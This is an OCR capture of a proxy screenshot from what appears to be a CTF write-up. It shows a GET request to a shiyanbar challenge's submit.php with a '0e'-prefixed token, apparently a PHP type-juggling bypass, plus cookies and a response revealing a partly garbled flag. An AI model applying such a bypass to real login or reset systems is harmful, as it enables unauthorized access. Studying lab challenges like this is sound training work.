 Request
Raw Params Headers Hex
GET /10/upload/submit.php?emailAddress=admin@simplexue.com&token=0e54599327 HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/10/upload/step1.php
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1507518387,1507520959,1507547747,150759958
7; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*101195%2CnickName%3Acsu_porlock;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1507602029;
PHPSESSID=kkc0i58vkvtl8oc8ebto84qhe7
Connection: close
Upgrade-Insecure-Requests: 1
http://blog.csdn.net/qq_35544379
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Oct 2017 02:28:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.
X-Powered-By: PHP/5.2.17
Content-Length: 30
Connection: close
Content-Type: text/html
flag is SimCTF{h _ dsWX}